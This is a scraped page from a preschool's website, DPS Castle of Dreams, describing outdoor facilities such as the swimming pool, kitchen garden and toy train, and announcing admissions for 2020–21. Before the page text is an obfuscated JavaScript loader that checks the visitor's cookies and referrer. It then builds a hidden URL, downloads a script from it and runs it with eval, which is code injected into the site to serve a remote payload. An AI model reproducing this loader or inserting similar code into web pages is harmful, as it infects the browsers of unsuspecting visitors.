;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

# Facilities

DPS Castle of Dreams wholeheartedly believes that one of the most essential things for every child is being out and about.

Whether this be part of our play fields, Swimming Pool, Kitchen Garden, Toy Train or in the garden every child every day will get the opportunity to explore the awe and wonder of the natural outdoors and wider world.

Through the wonders of outdoors every child will be given the opportunity to be:-

• Creative, problem solve, take risks.
• Design and build.
• Challenge themselves to develop new skills.
• Use materials found in the outdoors to mark & make.
• And above all have a sense of fun, enjoyment and playfulness.## Admission Open For 2020 – 21

We firmly believe that outdoors is where many children are able to freely express themselves, regulate their own desire to learn and use this learning to reinforce the developing mind.

Castle of Dreams provides a platform to:-

• Promote Creativity
• Gain Independence
• Develop Cognitive & Motor Skills
• Language Development
• Music & Movement
• Creative Art
• Discovery & Exploration
• Magnificent infrastructure
• Highly info-tech classrooms
• Stress free feel play way learning with fun activities
• Montessori aided teaching
• A swimming pool
• Recreational parks & Toy train ride
• Sand pit
• Kitchen garden
• Green Maze
• A Loving & Caring Staff